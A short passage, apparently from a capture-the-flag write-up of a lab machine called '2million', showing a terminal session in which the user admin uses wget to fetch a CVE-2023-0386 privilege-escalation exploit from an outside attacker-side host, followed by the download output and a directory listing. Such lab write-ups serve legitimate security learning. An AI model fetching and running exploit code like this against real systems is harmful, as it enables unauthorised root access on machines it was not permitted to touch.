 admin@2million:~$ wget http://10.10.14.70:8000/CVE-2023-0386
--2024-06-16 17:17:06--  http://10.10.14.70:8000/CVE-2023-0386
Connecting to 10.10.14.70:8000... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: /CVE-2023-0386/ [following]
--2024-06-16 17:17:07--  http://10.10.14.70:8000/CVE-2023-0386/
Connecting to 10.10.14.70:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 525 [text/html]
Saving to: ‘CVE-2023-0386’
CVE-2023-0386       100%[===================>]     525  --.-KB/s    in 0s
2024-06-16 17:17:07 (61.6 MB/s) - ‘CVE-2023-0386’ saved [525/525]
admin@2million:~$ ls
CVE-2023-0386  user.txt